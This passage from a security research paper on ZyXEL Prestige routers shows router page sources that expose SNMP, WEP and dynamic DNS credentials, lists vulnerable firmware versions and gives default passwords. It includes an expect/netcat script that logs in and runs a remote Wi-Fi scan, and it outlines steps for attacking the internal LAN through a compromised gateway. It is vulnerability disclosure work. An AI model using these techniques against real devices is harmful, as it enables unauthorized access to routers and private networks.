

#### **Figure 6 The ISP password can be read by viewing the source of the page**

SNMP credentials (read, write and trap community strings): /RemMagSNMP.html:

```
[snip]
<input type="text" name="SNMP_getCommunity" size="31" 
maxlength="31" value="public" />
<input type="text" name="SNMP_setCommunity" size="31" 
maxlength="31" value="public" />
<input type="text" name="SNMP_trapCommunity" size="31" 
maxlength="31" value="public" />
[snip]
```
Note: SNMP settings page is not available on some models such as P-660HW-T1

WLAN WEP key(s): /WLAN.html

Note: this page available only on wireless gateways for obvious reasons.

```
[snip]
<INPUT TYPE="TEXT" NAME="WEP_Key1" SIZE="60" MAXLENGTH="60" 
VALUE="0x3132333435">
[snip]
```


Thttp://192.168.1.1/WLAN.html

**Wireless LAN-Wireless** 





Dynamic DNS credentials: /rpDyDNS.html

```
[snip]
<INPUT TYPE="TEXT" NAME="sysDNSHost" SIZE="32" MAXLENGTH="71" 
VALUE="myhostname">
<INPUT TYPE="TEXT" NAME="sysDNSEmail" SIZE="32" MAXLENGTH="63" 
VALUE="myemail@domain.foo">
<INPUT TYPE="TEXT" NAME="sysDNSUser" SIZE="32" MAXLENGTH="31" 
VALUE="myusername">
<INPUT TYPE="PASSWORD" NAME="sysDNSPassword" SIZE="32" 
MAXLENGTH="31" VALUE="MYPASSW0RD">
[snip]
```
#### **Models/versions found to be vulnerable to this issue**

```
Model: P-660H-61 / ZyNOS Firmware Version: V3.40(PE.9)| 05/13/2005
Model: P-660H-D1 / ZyNOS Firmware Version: V3.40(AGD.2)| 04/26/2006
Model: P-660H-D3 / ZyNOS FIRMWARE Version: V3.40(AHZ.0)| 05/10/2006
Model: P-660HW-D1 / ZyNOS Firmware Version: V3.40(AGL.3)| 05/29/2006
Model: P-660HW-D1 / ZyNOS Firmware Version V3.40 (AGL.4) | 01/10/2007
Model: P-660HW-T1 / ZyNOS Firmware Version: V3.40(ACI.6)| 04/27/2006
Model: P-660R-T1 v2 / ZyNOS Firmware Version: V3.40(AGJ.3)| 02/06/2007
Model: P-660R-T1 / ZyNOS Firmware Version: v2 V3.40(AGJ.3)| 02/06/2007
Model: P-661HW-D1 / ZyNOS Firmware Version: V3.40(AHQ.0) | 05/01/2006
Model: P-661HW-D1 / ZyNOS Firmware Version: V3.40(ATM.0)| 12/26/2006
Model: P-661HW-D1 / ZyNOS Firmware Version: V3.40(AHQ.3) | 7/11/2007
Model: P-662HW-D1 / ZyNOS Firmware Version: V3.40(AGZ.4) | 10/18/2006
```


Note: this issue is suspected to affect most ZyXEL Prestige models.

#### <span id="page-19-0"></span>**3 Attacks**

#### <span id="page-19-1"></span>**3.1 Remote wardriving over the Internet!**

Several ZyXEL wireless gateways come with built-in Wi-Fi discovering capabilities similar to tools such as Netstumbler. By launching the wlan scan command, the user can obtain various parameters regarding the Wi-Fi networks visible to the ZyXEL gateway. This command allows the gateway to be used as Wi-Fi discovery tool in a vehicle or if the IP address corresponds to a defined geographical location, it can be used to discover Wi-Fi networks in that location over the Internet.

| $\overline{on}$ Telnet 192.168.1.1                                           |                                                                                          |               |                                                                                     |                                                                                               |
|------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|---------------|-------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|
| ras> wlan scan                                                               |                                                                                          |               |                                                                                     |                                                                                               |
| <b>SSID</b>                                                                  | MAC Address                                                                              |               |                                                                                     | Channel Signal Network Mode                                                                   |
| lhotelwifi<br><b>AEC</b><br><b>IAEC</b><br>-wlan<br>hotelwifi<br>Super<br>МC | 00:0b:0e: <br>00:18:39:<br>00:1b:63:<br>00:20:a6:<br>00:0b:0e:<br>00:11:50:<br>00:13:10: | ь<br>13<br>13 | $15 \times$<br>$12 \times$<br>8<br>$\mathbf{z}$<br>84x<br>$22 \times$<br>50x<br>27x | Infra<br>WEP<br>Infra.<br>Infra.<br>WEP<br>Infra. WEP<br>Infra<br>WEP<br>Infra.<br>Infra. WEP |
| Recommend Channel = $10$<br>lras>                                            |                                                                                          |               |                                                                                     |                                                                                               |

**Figure 7 Example output of "wlan scan" command**

The information provided includes: SSID, MAC address, channel, signal strength, network mode (infrastructure/ad hoc) and security settings (whether encryption is enabled or not).

In order to enter the wlan scan command, the Command Interpreter Mode needs to be accessed on menu 24 System Maintenance.

The following expect script automates the process of submitting the wlan scan command. Such script could be modified to submit such a command repeatedly, thus acting as a simple wardriving tool for those who would like to use ZyXEL gateways as wardriving devices.



#!/usr/bin/expect # Adrian Pastor – ProCheckUp Ltd # zyxel-wlan-scan.exp # obtain output of "wlan scan command" if  $\{[llength $s$ary] == 0\}$ puts "usage: ./zyxel-wlan-scan.sh <password>" puts "tip: if special symbols are part of password, then enclose with quotation marks" exit 1 } # change if necessary set IP 192.168.1.1 set PORT 23 set TIMEOUT 5 # make sure you have netcat installed on your system spawn nc -vn -w\$TIMEOUT \$IP \$PORT expect "Password:" send "\$argv\r" expect "Main Menu" send "24\r" expect "System Maintenance" send "8\r" expect ">" # expect interactive prompt send "wlan scan\r" expect "SSID" send "exit\r" # if we don't exit properly, the telnet daemon denies connections until timeout occurs send "99\r"



### <span id="page-21-0"></span>**3.2 Attacking the internal network over the Internet**

As any other gateway devices, ZyXEL gateways would allow crackers to probe machines located in the LAN after being compromised. There several techniques an attacker can use to discover client machines connected to the LAN managed by the ZyXEL gateway:

- Retrieve DHCP table: such feature is available by default on the web interface
- Perform a ping sweep: ZyXEL gateways have a built-in tool on the web interface (/DiagGeneral.html) that could be scripted in order to accomplish automatic ping sweeping. This approach could be useful for finding machines that use static IP addresses instead of dynamic IP addresses assigned via DHCP

Once an attacker has decided which internal client machine to attack, he could do so directly over the Internet by:

- Setting up a port-forwarding rule on a port on the target machine
- Expose the target internal machine on the Internet by placing it on the DMZ
- Installing a proxy tool on the device. However, this method might require the attacker to reverse engineer the ZyNOS firmware.



#### <span id="page-22-0"></span>**4 Password security observations**

The default user (guest) password is user. The default admin password is 1234, although the admin user is suggested to change the default password after logging in (this is true in certain models at least). However, it is possible to change the admin password to insecure values such as a one-character long string. It is also possible to ignore the prompt that asks the user to change the default admin password.





**Figure 8 the user is suggested to change the default admin password after logging in**



#### <span id="page-23-0"></span>**5 References**

- [1] ProCheckUp Penetration Testing <http://www.procheckup.com/PenetrationTesting.php>
- [2] Sprint DSL's Gaping Security Hole <http://www.wired.com/techbiz/it/news/2003/01/57342>
- [3] "Holes in Embedded Devices: IP-based session management" [http://www.gnucitizen.org/blog/holes-in-embedded-devices-ip-based-session](http://www.gnucitizen.org/blog/holes-in-embedded-devices-ip-based-session-management/)[management/](http://www.gnucitizen.org/blog/holes-in-embedded-devices-ip-based-session-management/)



#### <span id="page-24-0"></span>**6 Credits**

Research and paper by Adrian Pastor of ProCheckUp Ltd [\(www.procheckup.com\)](http://www.procheckup.com/)

Special thanks go to the following individuals for their kind feedback: Richard Brain, Kender Arg, Monserrate Carlo, Jan Fry, Amir Azam and Petko D. Petkov.